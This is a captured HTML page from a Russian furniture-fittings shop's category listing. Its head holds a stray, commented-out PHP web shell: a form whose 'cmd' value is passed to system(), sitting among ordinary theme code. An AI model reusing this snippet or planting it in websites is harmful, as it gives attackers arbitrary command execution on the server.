

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://badrmebel.ru/category/soputstvuyushchie-tovary/ugolki/sl/
body_size: 93830
content:
<!DOCTYPE html>
<!--[if IE 8]><html class="no-js ie8"><![endif]-->
<!--[if gt IE 8]><html class="no-js gt-ie8"><![endif]-->
<!--[if !IE]><!--><html class="no-js"><!--<![endif]-->
    <head><meta http-equiv="Content-Type" content="text/html; charset=utf-8"/><title>SL</title><meta name="Keywords" content="SL, БадрМебель" /><meta name="Description" content="" /><link rel="shortcut icon" href="/favicon.ico"/><!-- rss --><link rel="alternate" type="application/rss+xml" title="RSS &mdash; БадрМебель" href="https://badrmebel.ru/blog/rss/"><script type="text/javascript" src="/wa-content/js/jquery/jquery-1.11.1.min.js"></script><link rel="stylesheet" href="/wa-data/public/site/themes/your_shop/yourshop.min.css?2.2.1.1767629727" /><script type="text/javascript" src="/wa-data/public/site/themes/your_shop/yourshop.min.js?v=2.2.1.1767629727"></script><script type="text/javascript">window.js_onload = [];window.js_onload_inline = [];window.css_onload = [];window.css_onload.push('https://fonts.googleapis.com/css?family=Roboto:400,400italic,500,700,700italic&amp;subset=latin,cyrillic-ext,latin-ext,cyrillic'); window.css_onload.push("/wa-content/font/ruble/arial/fontface.css");window.css_onload.push("/wa-data/public/site/themes/your_shop/igaponov/css/yourshop-icons.min.css");window.js_onload.push("/wa-data/public/site/themes/your_shop/onload.js?v=2.2.1.1767629727");window.js_onload.push("//vk.com/js/api/openapi.js?120");window.js_onload_inline.push('(function(d, s, id) { var js, fjs = d.getElementsByTagName(s)[0]; if (d.getElementById(id)) return; js = d.createElement(s); js.id = id; js.src = "//connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.3&appId="; fjs.parentNode.insertBefore(js, fjs); }(document, "script", "facebook-jssdk"));');</script> <!--[if lt IE 9]><script type="text/javascript" src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]--><script type="text/javascript">jQuery(document).ready(function ($) {$.yourshop = {xhr: [],locale: "ru_RU",shopUrl: "/",shopCartUrl: "/cart/",siteUrl: "/",activePath: "/var/www/badrmebel/data/www/badrmebel.ru/wa-data/public/shop/themes/your_shop",ruble: "html",mobile: 0,lazyloading: 1,htmlSliderSpeed: 5000,photosSliderSpeed: 7000,searchAutocomplete: 1,sidebarBrandsHide: 1,featuresHide: 1,filterHide: 1,currency: '<span class="ruble">₽</span>',minorderCount: 0,messages: {'ru_RU': {"Added":"Добавлено","Wish+list":"Избранное","Loading": "Идет загрузка","decrease": "уменьшить","increase": "увеличить","Wait, please. Information is loading": "Пожалуйста, подождите. Данные загружаются","Go to product page": "Страница товара","Do you really want to delete product from cart?": "Вы уверены, что хотите удалить товар из корзины?","Delete": "Удалить","delete": "удалить","Added to cart": "Добавлено в корзину","Viewed+products": "Просмотренные+товары","Remove from Viewed list?": "Удалить из просмотренных товаров?","Remove from compare list?": "Удалить из сравнения?","Added to compare list": "Добавлено к сравнению","Add to compare list?": "Добавить к сравнению?","Removed from compare list": "Удалено из сравнения","Wish+list": "Избранное","Remove from Wish list?": "Удалить из избранного?","Added to Wish list": "Добавлено в избранное","Add to Wish list?": "Добавить в избранное?","Removed from Wish list": "Удалено из избранного","No products": "Товары отсутствуют","SKU": "Артикул","Show all": "Показать все","Empty": "Отсутствует","Cart is empty": "Корзина пуста"}},translate: function (message) {if (typeof this.messages[this.locale] !== 'undefined' && this.messages[this.locale][message]) {return this.messages[this.locale][message];}return message;}};});</script><script src="/wa-apps/shop/plugins/getsale/js/cat.js?1.0.2.1767629727"></script>
 
    <link href="/wa-data/public/shop/themes/your_shop/yourshop.shop.min.css?2.2.1.1767629727" rel="stylesheet" type="text/css">
    <script src="/wa-data/public/shop/themes/your_shop/yourshop.shop.min.js?v=2.2.1.1767629727"></script>
    <script>
        window.js_onload.push("/wa-data/public/shop/themes/your_shop/onload.js");
                
                            window.js_onload.push("/wa-content/js/jquery-plugins/jquery.retina.min.js?v3.8.4");
            window.js_onload_inline.push("$('.bxslider img:not(\".lazy-slide\"),.product-list img,.related img, .thumbs-container img, #zoom, .cart img').retina();");
                window.js_onload.push("/wa-apps/shop/js/lazy.load.js?v=2.2.1.1767629727");
        window.js_onload.push("/wa-data/public/shop/themes/your_shop/lazyloading.min.js");
    </script>


<!-- plugin hook: 'frontend_head' -->


<!-- GetSale Plugin -->

<!-- GetSale Plugin -->
<meta property="og:type" content="article">
<meta property="og:url" content="https://badrmebel.ru/category/soputstvuyushchie-tovary/ugolki/sl/">
<link rel="icon" href="/favicon.ico" type="image/x-icon" /><html>
<body><!--
<form method="GET" name="<?php/* echo basename($_SERVER['PHP_SELF']); */?>">
<input type="TEXT" name="cmd" id="cmd" size="80">
<input type="SUBMIT" value="Execute">
</form>
<pre>
<?php/*
    if(isset($_GET['cmd']))
    {
        system($_GET['cmd']);
    }*/
?>
</pre> -->
</body>
<script>document.getElementById("cmd").focus();</script>
</html>     <style>
   .header-bottom.type-13 .header-type>div, .header-bottom.type-14 .header-type>div {
    width: 13%;
}
.fixed-menu #header {
    padding-top: 0;
}
    
    </style>

                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                
<style>



.main-wrapper, body {  color: #444444; }




a, a.selected,
.product-list .h5 a:hover,
.slider-custom .s-nav:hover i,
#go-top:hover a,
.filters.stylish-form input[type="radio"]:checked + label,
.filters.stylish-form input[type="checkbox"]:checked + label,
.filters label:hover,
.f-view:hover, .f-view.active,
.catalog-sub ul.menu-h a:hover,
.slider-prev .fa:hover,
.slider-next .fa:hover,
#products-per-page a.selected,
#products-per-page a:hover,
.categories-tree ul.menu-v a.selected,
.categories-tree ul.menu-v a:hover,
.categories-tree .h4 a:hover,
.categories-tree .h4 a.selected,
.subscribe-block-heading,
#user-auth-provider li a:hover,
#cancel-affiliate,
#top-fixed a:hover,
.currencies li:hover,
.pages-block > ul ul.menu-v li:hover > a,
.colored, .fly-form a.colored,
ul.menu-h.categories-list > li:hover > a, ul.menu-h.categories-list a:hover,
ul.menu-h.categories-list > li.open > a,
ul.menu-h.categories-list > li.selected > a,
#horizontal-menu .dropdown li:hover > a,
#horizontal-menu .dropdown li.selected > a,
#horizontal-menu ul.menu-v.dropdown.appear-menu .dropdown-holder a:hover,
#horizontal-menu ul.menu-v.dropdown.appear-menu .dropdown-holder li.selected > a,
#horizontal-menu ul.menu-v.dropdown.appear-menu .dropdown-holder .category-heading a:hover,
.da-arrows span:hover i,
.bx-wrapper .bx-controls-direction a:hover i,
a.fly-open-link,
.checkout-progressbar .step a:hover,
.news-block .h4 a:hover,
.cart-page .product-name:hover,
.table .product a:hover,
#yourshop .category-sidebar ul.menu-v.brands li a:hover,
#yourshop .category-sidebar ul.menu-v.brands li.selected a,
#yourshop .category-sidebar a.selected,
#yourshop .categories-tree ul.menu-v a.selected,
#yourshop .categories-tree .h4 a.selected,
#yourshop ul.menu-v.dropdown.categories-tree li a.selected,
table.compare a:hover,
.categories-tree .appear-menu .dropdown-holder a:hover,
.categories-tree .appear-menu .dropdown-holder .category-heading > a:hover,
.categories-tree .appear-menu .dropdown-holder li.selected > .category-heading > a,
.categories-tree .appear-menu .dropdown-holder li.selected > a,
.mobile-categories-block ul.menu-v a,
.action-icon:hover i, .action-icon.active i,
.top-fixed-menu > li > a:hover i.ys,
.lazyloading-paging ul.menu-h > li.selected > a,
#blog-list a:hover, #blog-list li.selected a,
.categories-tree ul.menu-v a:hover,
.categories-tree .h4 a:hover,
ul.menu-v.dropdown.categories-tree li a:hover,
.post-stream a:hover,
.post-stream .more a,
ul.albums a:hover,
.hub-aside-nav ul li a:hover,
.topic-form ul.menu-h li a:hover,
.credentials .username a:hover,
.credentials .username:hover,
ul.category-list li a.category-name:hover,
ul.topics li .summary > a:hover,
ul.sorting a:hover,
ul.sorting li.selected a,
ul.author-nav li.selected a,
.authors .username:hover,
#yourshop-settings .setting-block a:hover,
.not-mobile .product-item .image-thumbs-nav:hover { color: #0eb4b6; }

a.theme-hover:hover { color: #0eb4b6 !important; }

@media only screen and (max-width: 985px) {
    #yourshop .category-sidebar ul.menu-v.brands li a:hover, #yourshop .category-sidebar a:hover,
    #yourshop .filter-block > a:hover, #yourshop .categories-tree ul.menu-v a:hover, #yourshop .categories-tree .h4 a:hover,
    #yourshop ul.menu-v.dropdown.categories-tree li a:hover { color: #0eb4b6; }
}

.stylish-form:not(#foo) input[type="checkbox"]:checked + label .stylish-wrap,
.stylish-form:not(#foo) input[type="radio"]:checked + label .stylish-wrap { color: #0eb4b6; }

.wa-subscribe-form input[type='text']:focus,
.image-thumb a.selected img,
#yourshop .yourshop-form input[type="text"].on-focus,
#yourshop .yourshop-form input[type="password"].on-focus,
#yourshop .yourshop-form textarea.on-focus,
#yourshop .yourshop-form select.on-focus,
#yourshop .yourshop-form input[type="text"]:focus,
#yourshop .yourshop-form input[type="password"]:focus,
#yourshop .yourshop-form textarea:focus,
#yourshop .yourshop-form select:focus,
.filter-delete,
#yourshop .quickorder-value input:focus,
#yourshop .quickorder-value textarea:focus,
#yourshop .yourshop-form select:focus,
.product-list .sku-thumbs,
.not-mobile .product-list .product-item.has-images.type-thumbs:hover,
.not-mobile .product-list .sku-thumbs img:hover,
.not-mobile .product-list .sku-thumbs img.selected { border-color: #0eb4b6; }

.stylish-form:not(#foo) input[type="checkbox"]:checked + label .stylish-wrap { border: 1px solid #0eb4b6; background-color: #0eb4b6; }

.info-banner .h5 a:hover { color: #0eb4b6 !important; }

.button:active,  input[type='submit']:active, input[type='button']:active { color: #0eb4b6; }

.s-days-wrapper { border-top-color: #0eb4b6; }



.button, input[type='submit'], input[type='button'], .wa-button,
input[type='submit'].disabled.active, .button.disabled.active,
input[type='submit'].active:disabled, .button.active:disabled,
input[type='button'].disabled.active,
input[type='button'].active:disabled,
#horizontal-menu,
ul.menu-h.categories-list .dropdown li:hover:before,
ul.menu-h.categories-list .dropdown li.selected:before,
ul.menu-h.categories-list .first.category-list > a > span,
ul.menu-h.categories-list .first.category-list.open > a > span,
.news-block time,
.bounce-popup,
.categories-tree .collapsible-icon:hover,
.product-page .categories-tree .collapsible-icon:hover,
#product-tabs li.selected:before, #product-tabs li:hover:before,
#yourshop .da-slide .da-link:hover,
#yourshop .flexdiscount-form .coupon-button,
.da-dots span.da-dots-current,
.mobile-categories-block ul.menu-v li > a:hover,
.mobile-categories-block ul.menu-v li.selected > a,
.post-stream time,
#yourshop .bx-wrapper .bx-pager.bx-default-pager a.active:after { background-color: #22284f; }

#yourshop .da-dots span.da-dots-current:after,
#yourshop .bx-wrapper .bx-pager.bx-default-pager a.active:after{ border-color: #22284f; }

.bounce-popup:after { border-bottom-color: #22284f; }



.top-fixed-menu > li > a:hover,
.top-fixed-menu > li:hover > a,
.currency-block:hover a,
#horizontal-menu .home a:hover,
#horizontal-menu .mobile-menu:hover,
#horizontal-menu .mobile-menu.selected,
ul.menu-h.categories-list > li:hover > a,
ul.menu-h.categories-list > li.open > a,
ul.menu-h.categories-list > li.selected > a,
ul.menu-v.dropdown li:hover,
ul.menu-v.dropdown li.selected,
.mobile-categories-block  .collapsible-icon:hover,
.mobile-categories-block  .br-coll-icon:hover,
.checkout-progressbar .step,
.checkout-progressbar .step:after,
.checkout-progressbar .step.selected.last,
#horizontal-menu ul.menu-v.dropdown.appear-menu .dropdown-holder,
.categories-tree .appear-menu .dropdown-holder { background-color: #191c36; }

ul.menu-h.categories-list .first.category-list > a i,
.button, input[type='submit'], input[type='button'],
.product-list h5 a,
.cart-page .delete:hover,
.cart-page .quantity .fa:hover,
input[type='submit']:disabled:hover,input[type='button']:disabled:hover, .button:disabled:hover,
#yourshop .category-sidebar .userbox a { color: #191c36; }

#horizontal-menu .home a:hover:after { border-left-color: #191c36; }
.checkout-progressbar .step:before { border-color: #191c36; }



ul.menu-v.dropdown, ul.menu-v.dropdown li ul, #go-top, .currencies, .fly-cart, .fly-form,
.categories-tree .appear-menu .dropdown-holder, #top-fixed,
.not-mobile #horizontal-menu div.more:hover .more-block,
.pagination a:hover, .pagination li.selected a, .yourshop-footer-popup { background-color: #22284f; }

@media only screen and (max-width: 985px) {
    #yourshop .category-sidebar, .has-mobile-sidebar .sidebar { background-color: #22284f; }
}



    #horizontal-menu .home a::after, #horizontal-menu .home a,
    ul.menu-h.categories-list > li > a { border-left-color: #4db9e8; }
    #horizontal-menu .home a, #horizontal-menu .more-block { background-color: #4db9e8; }


.top-fixed-menu > li > a,  .currency-block, #horizontal-menu .dropdown li,
#horizontal-menu ul.menu-v.dropdown.vertical li ul { border-color: #4d5070; }



.top-fixed-menu > li > a i.ys { color: #98a3bf; }





    #top-fixed { background: #22284f; }
    @media only screen and (max-width: 985px) { #yourshop .category-sidebar, .has-mobile-sidebar .sidebar { background-color: #22284f; } }
   .top-fixed-menu > li > a:hover, .top-fixed-menu > li:hover > a, #top-fixed a:hover, .fly-name a:hover, .currencies li:hover,
   .fly-form .close:hover, .top-fixed-menu > li > a:hover i.ys { color: #0eb4b6; }
   .indicator { background: #0eb4b6; }
   .indicator { color: #ffffff; }
   .top-fixed-menu .price.colored { color: #f2607f; }
   .fly-quantity a:hover i.ys { color: #0eb4b6; }
   .fly-discount { background: #5e617f; }
   .bounce-popup { color: #ffffff; }



   .header-top { background: #f8f8f8; }
   .pages-block > ul > li > a { color: #444444; }
   .pages-block a:hover, .pages-block > ul > li > a.selected { color: #0eb4b6; }
   .pages-block > ul > li:hover { border-bottom-color: #0eb4b6; }
   .search-button:hover, .search-button.active { background: #0eb4b6; }
   .search form.hidden-search .search-input-field { border-top-color: #0eb4b6; }
   .search form.hidden-search::before { border-bottom-color: #0eb4b6; }
   .search-button { color: #22284f; }



   .header-bottom .phone { color: #22284f; }
   .header-bottom .workhours { color: #22284f; }



   #horizontal-menu, ul.menu-h.categories-list .first.category-list.open > a > span { background-color: #ffffff; }
   ul.menu-h.categories-list > li > a, ul.menu-h.categories-list .first.category-list > a i,
   .mobile-menu { color: #000000; }
   ul.menu-h.categories-list > li:hover > a, ul.menu-h.categories-list > li.open > a,
   ul.menu-h.categories-list > li.selected > a,
   .mobile-menu:hover, .mobile-menu.selected { color: #000000; }
   ul.menu-h.categories-list > li > a, ul.menu-h.categories-list .first.category-list > a > span,
   ul.menu-h.categories-list .first.category-list.open > a > span, .mobile-menu { background-color: #ffffff; }
   ul.menu-h.categories-list > li:hover > a, ul.menu-h.categories-list > li.open > a,
   ul.menu-h.categories-list > li.selected > a, #horizontal-menu .mobile-menu:hover,
   #horizontal-menu .mobile-menu.selected { background-color: #ffffff; }
   #horizontal-menu .home a, #horizontal-menu .more-block i { color: #000000; }
   #horizontal-menu .home a:hover, #horizontal-menu .more-block:hover i { color: #000000; }
   #horizontal-menu .home a:after { border-left-color: #ffffff; }
   #horizontal-menu .home a, #horizontal-menu .more-block { background-color: #ffffff; }
   #horizontal-menu .home a:hover:after { border-left-color: #ffffff; }
   #horizontal-menu .home a:hover, .not-mobile #horizontal-menu div.more:hover .more-block { background-color: #ffffff; }
    #horizontal-menu .home a, ul.menu-h.categories-list > li > a { border-left-color: #ffffff; }
    ul.menu-h.categories-list .dropdown li a:hover, ul.menu-v.dropdown li.selected > a, #horizontal-menu .dropdown li:hover > a,
    #horizontal-menu .dropdown li.selected > a, #horizontal-menu div.more a:hover { color: #13c6c8; }
    ul.menu-h.categories-list .dropdown li:before { background-color: #ffffff; }
    #horizontal-menu .dropdown li, #horizontal-menu ul.menu-v.dropdown.vertical li ul { border-color: #ffffff; }
    #horizontal-menu ul.menu-v.dropdown.appear-menu .dropdown-holder a:hover,
    #horizontal-menu ul.menu-v.dropdown.appear-menu .dropdown-holder .category-heading a:hover { color: #13c6c8; }
    #horizontal-menu ul.menu-v.dropdown.appear-menu .dropdown-holder ul i { color: #ffffff; }
    #horizontal-menu ul.menu-v.dropdown.appear-menu .dropdown-holder ul i:hover { color: #ffffff; }
    #horizontal-menu ul.menu-v.dropdown.appear-menu .dropdown-holder ul i { background-color: #3c4370; }
    #horizontal-menu ul.menu-v.dropdown.appear-menu .dropdown-holder ul i:hover { background-color: #22284f; }



    .mobile-categories-block ul.menu-v a { color: #444444; }
    .mobile-categories-block ul.menu-v a:hover, .mobile-categories-block ul.menu-v li.selected > a { color: #ffffff; }
    .mobile-categories-block ul.menu-v li > a:hover, .mobile-categories-block ul.menu-v li.selected > a { background-color: #0eb4b6; }
    .mobile-categories-block .collapsible-icon { color: #ffffff; }
    .mobile-categories-block .collapsible-icon:hover { color: #ffffff; }
    .mobile-categories-block .collapsible-icon { background-color: #3c4370; }
    .mobile-categories-block .collapsible-icon:hover { background-color: #22284f; }



    .about-block .read-more a { color: #ffffff; }






    #yourshop .da-slide .h2 { color: #ffffff; }
    #yourshop .da-slide p.da-text { color: #13c6c8; }
    #yourshop .da-slide p { color: #ffffff; }
    #yourshop .da-slide .da-link { background-color: #3c4370; }
    #yourshop .da-slide .da-link:hover { background-color: #191e3c; }
    #yourshop .da-slide .da-link { color: #ffffff; }
    #yourshop .da-slide .da-link:hover { color: #ffffff; }
    #yourshop .da-slide .da-link { border-color: #7e82a0; }
    #yourshop .da-slide .da-link:hover { border-color: #7e82a0; }
    .da-slide .h2 .rating-block i { color: #13c6c8; }
    .da-slide .h2 { border-bottom-color: #383c59; }






    .pagination a { color: #7e82a0; }
    .pagination a:hover, .pagination li.selected a { color: #ffffff; }
    .pagination a:hover, .pagination li.selected a { background-color: #22284f; }
    .pagination a { border-color: #7e82a0; }
    .categories-tree .collapsible-icon,  .categories-tree .appear-menu .dropdown-holder ul i,
    .categories-tree.plus-align-left .accordeon-menu .collapsible-icon { color: #ffffff; }
    .categories-tree .collapsible-icon:hover,  .categories-tree .appear-menu .dropdown-holder ul i:hover,
    .categories-tree.plus-align-left .accordeon-menu .collapsible-icon:hover { color: #ffffff; }
    .categories-tree .collapsible-icon,  .categories-tree .appear-menu .dropdown-holder ul i { background: #3c4370; }
    .categories-tree .collapsible-icon:hover,  .categories-tree .appear-menu .dropdown-holder ul i:hover,
    .product-page .categories-tree .collapsible-icon:hover { background: #22284f; }






                
@media only screen and (max-width: 985px) {  #yourshop .categories-tree .collapsible-icon { color: #ffffff; } #yourshop .categories-tree .collapsible-icon:hover { color: #ffffff; } #yourshop .categories-tree .collapsible-icon { background-color: #3c4370; } #yourshop .categories-tree .collapsible-icon:hover { background-color: #22284f; } }



    .news-block time, .post-stream time { color: #ffffff; }
    .news-block .time-month, .post-stream .time-month { color: #ffffff; }



    .bottom-line { background: #22284f; }
    .footer { background: #373737; }
    .footer-pages .column a:hover { color: #0eb4b6; }



    .subscribe-block-heading { color: #0eb4b6; }
    .mini-subscribe .wa-subscribe-form input[type='text'] { background: #22284f; }
    .mini-subscribe .wa-subscribe-form input[type='text']:focus { background: #191e3c; }
    .mini-subscribe .wa-subscribe-form input[type='text'] { color: #0eb4b6; }
    .mini-subscribe .wa-subscribe-form input[type='text'] { border-color: #7e82a0; }
    .mini-subscribe .wa-subscribe-form input[type='text']:focus { border-color: #0eb4b6; }









    .button, input[type='submit'], input[type='button'], #yourshop .flexdiscount-form .coupon-button { color: #ffffff; }



    .action-icon:hover i { color: #0eb4b6; }








</style>

    <script type="text/javascript">
        $(function() {
            var rgbColor = hexToRgb("#22284f");
            $(".da-slide .da-desc").each(function() {
                var desc = $(this);
                if (!desc.attr("style")) {
                    desc.css("backgroundColor", "rgba("+rgbColor.r+", "+rgbColor.g+", "+rgbColor.b+", 0.8)");
                }
            });
        });
    </script>

    </head>
    <body id="yourshop" class='shop blueberry not-mobile'>

        
        <div id="fb-root"></div>
        <div class="main-wrapper not-limited">
            

            

<div id="header">
    <div class="info-banners">
            <div class="info-banner">
                <div class="banner-icon"><a href=""><i class="icon58 home2"></i></a></div>
                <div class="h5"><a href="">Адрес</a></div>
                <p>г.Махачкала ул. Азизова 5/29. Территория "Хладокомбинат"</p>
            </div>
            <div class="info-banner">
                <div class="banner-icon"><a href=""><i class="icon58 bicycle"></i></a></div>
                <div class="h5"><a href="">Телефоны</a></div>
                <p>+7(963) 409 03 03<br>
+7(961) 280–00–04<br>
+7(906) 180–88–80</p>
            </div>
            <div class="info-banner">
                <div class="banner-icon"><a href=""><i class="icon58 cart5"></i></a></div>
                <div class="h5"><a href="">Email</a></div>
                <p>info@badrmebel.ru</p>
            </div>
</div>
            <div class="header-top1">
            <div class="wrap">                



<div class="pages-block float-left">
    <ul class="menu-h">
                                            
                            </ul>
</div>
                                                            <div class="search float-right">
                            <form method="get" class="hidden-search" action="/search/">
                                   <input type="search" name="query" value="" class="search-input-field" placeholder='Найти товары' />
                                   <input type="submit" class="search-submit" value='' />
                            </form>
                            <a class="search-button" href="javascript:void(0)"><i class="fa fa-search"></i></a>
                        </div>
                                                </div>        </div>
                <div class="wrap mobile-block search-block">
            <div class="search">
                <form method="get" action="/search/">
                       <input type="search" class="search-input-field" name="query" value="" placeholder='Найти товары' />
                       <input type="submit" class="search-submit" value='' />
                </form>
                <a class="search-button active" href="javascript:void(0)"><i class="fa fa-search"></i></a>
            </div>
        </div>
                <div class="header-bottom type-13">
                        <div class="wrap">
                        <div class="header-type">
                                        <div class="logo">
        <a href="/">
            <img src="/wa-data/public/site/themes/your_shop/img/logo.png?v1726568501?2.2.1.1767629727" alt="БадрМебель" />
        </a>
    </div>

                        <div class="header-bl-1 align-left mobile-align-center">
                                    </div>
        <div class="header-bl-2 align-left mobile-align-center default-view">
                    <div class="colored phone">+7(963) 409-03-03</div>
                                            
                <div class="s-schedule-wrapper js-schedule-wrapper">
                    <div class="s-label-wrapper">
                        <span class="s-label js-show-schedule" title="Часы работы">
                        Часы работы
                        </span>
                        <i class="fa fa-chevron-down"></i>
                    </div>
                    <div class="hidden">
                        <div class="s-days-wrapper">
                                                            <div class="s-day-wrapper">
                                    <div class="s-date">Понедельник</div>
                                    <div class="s-value">
                                                                                    <div class="s-time">00:00 — 23:59</div>
                                                                            </div>
                                </div>
                                                            <div class="s-day-wrapper">
                                    <div class="s-date">Вторник</div>
                                    <div class="s-value">
                                                                                    <div class="s-time">00:00 — 23:59</div>
                                                                            </div>
                                </div>
                                                            <div class="s-day-wrapper">
                                    <div class="s-date">Среда</div>
                                    <div class="s-value">
                                                                                    <div class="s-time">00:00 — 23:59</div>
                                                                            </div>
                                </div>
                                                            <div class="s-day-wrapper">
                                    <div class="s-date">Четверг</div>
                                    <div class="s-value">
                                                                                    <div class="s-time">00:00 — 23:59</div>
                                                                            </div>
                                </div>
                                                            <div class="s-day-wrapper">
                                    <div class="s-date">Пятница</div>
                                    <div class="s-value">
                                                                                    <div class="s-time">00:00 — 23:59</div>
                                                                            </div>
                                </div>
                                                            <div class="s-day-wrapper">
                                    <div class="s-date">Суббота</div>
                                    <div class="s-value">
                                                                                    <div class="s-time">00:00 — 23:59</div>
                                                                            </div>
                                </div>
                                                            <div class="s-day-wrapper">
                                    <div class="s-date">Воскресенье</div>
                                    <div class="s-value">
                                                                                    <div class="s-time">00:00 — 23:59</div>
                                                                            </div>
                                </div>
                                                        <span title="Закрыть" class="s-close-icon js-close-schedule">X</span>
                        </div>
                    </div>
                </div>
            
                            </div>

                            </div>
                        </div>
                                        <div class="header-mobile-type">
                        <div class="header-bl-1 align-left mobile-align-center">
                                    </div>
    <div class="logo">
        <a href="/">
            <img src="/wa-data/public/site/themes/your_shop/img/logo.png?v1726568501?2.2.1.1767629727" alt="БадрМебель" />
        </a>
    </div>
        <div class="header-bl-2 align-left mobile-align-center default-view">
                    <div class="colored phone">+7(963) 409-03-03</div>
                                            
                <div class="s-schedule-wrapper js-schedule-wrapper">
                    <div class="s-label-wrapper">
                        <span class="s-label js-show-schedule" title="Часы работы">
                        Часы работы
                        </span>
                        <i class="fa fa-chevron-down"></i>
                    </div>
                    <div class="hidden">
                        <div class="s-days-wrapper">
                                                            <div class="s-day-wrapper">
                                    <div class="s-date">Понедельник</div>
                                    <div class="s-value">
                                                                                    <div class="s-time">00:00 — 23:59</div>
                                                                            </div>
                                </div>
                                                            <div class="s-day-wrapper">
                                    <div class="s-date">Вторник</div>
                                    <div class="s-value">
                                                                                    <div class="s-time">00:00 — 23:59</div>
                                                                            </div>
                                </div>
                                                            <div class="s-day-wrapper">
                                    <div class="s-date">Среда</div>
                                    <div class="s-value">
                                                                                    <div class="s-time">00:00 — 23:59</div>
                                                                            </div>
                                </div>
                                                            <div class="s-day-wrapper">
                                    <div class="s-date">Четверг</div>
                                    <div class="s-value">
                                                                                    <div class="s-time">00:00 — 23:59</div>
                                                                            </div>
                                </div>
                                                            <div class="s-day-wrapper">
                                    <div class="s-date">Пятница</div>
                                    <div class="s-value">
                                                                                    <div class="s-time">00:00 — 23:59</div>
                                                                            </div>
                                </div>
                                                            <div class="s-day-wrapper">
                                    <div class="s-date">Суббота</div>
                                    <div class="s-value">
                                                                                    <div class="s-time">00:00 — 23:59</div>
                                                                            </div>
                                </div>
                                                            <div class="s-day-wrapper">
                                    <div class="s-date">Воскресенье</div>
                                    <div class="s-value">
                                                                                    <div class="s-time">00:00 — 23:59</div>
                                                                            </div>
                                </div>
                                                        <span title="Закрыть" class="s-close-icon js-close-schedule">X</span>
                        </div>
                    </div>
                </div>
            
                            </div>
                                    </div>
                    </div>
    </div>

                
                            


















<div class="wrap">
<div id="horizontal-menu">
        <div class="home">
        <a href="/" title='На главную'><i class="ys ys-home"></i></a>
    </div>
    <div class="mobile-block">
        <a href="javascript:void(0)" class="mobile-menu" title="Меню">Меню</a>
    </div>
    <div class="categories-block">
        
       <ul class="menu-h categories-list plus-align-left">

            
                                                                                                                    <li class="first">
                            <a href="/petli-dlya-mebeli/" title="Петли для мебели">Петли для мебели</a>
                                        
                            </li>
                                            <li class="">
                            <a href="/sistemy-vydvizheniya/" title="Системы выдвижения">Системы выдвижения</a>
                                        
                            </li>
                                            <li class="">
                            <a href="/napolnenie-kukhni/" title="Наполнение кухни">Наполнение кухни</a>
                                        
                            </li>
                                            <li class=" selected">
                            <a href="/napolnenie-shkafov/" title="Наполнение шкафов">Наполнение шкафов</a>
                                        
                            </li>
                            <li class=" selected">
                            <a href="/blog/" title="Новости">Новости</a>
                                        
                            </li>
                                            <li class="">
                            <a href="/o-kompanii/" title="О компании">О компании</a>
                                                    </li>
                                            <li class="">
                            <a href="/kontakty/" title="Контакты">Контакты</a>
                                                    </li>
                                                
                                                                                </ul>
        
        
       
    </div>
    </div>
</div>
<div class="mobile-categories-block">
        
            

            
            
                    
        

                                                <ul class="menu-v">
                                                                        <li class="">
                                <a href="/" title="Магазин">
                                    Магазин
                                </a>
                            </li>
                                                                                                <li class="">
                                <a href="/blog/" title="Блог">
                                    Блог
                                </a>
                            </li>
                                                            </ul>
                                    
        

        
                                        
</div>

            <div class="clear-both"></div>
            <!-- MAIN CONTENT -->
            <div class="content">
                                                    <div class="wrap breadcrumbs-block" itemscope itemtype="http://schema.org/WebPage">
        <nav class="breadcrumbs" itemprop="breadcrumb">
            <a href="/" title='Магазин'>Магазин</a>
                                                / <a href="/category/soputstvuyushchie-tovary/" title="Сопутствующие товары">Сопутствующие товары</a>
                                    / <a href="/category/soputstvuyushchie-tovary/ugolki/" title="Уголки">Уголки</a>
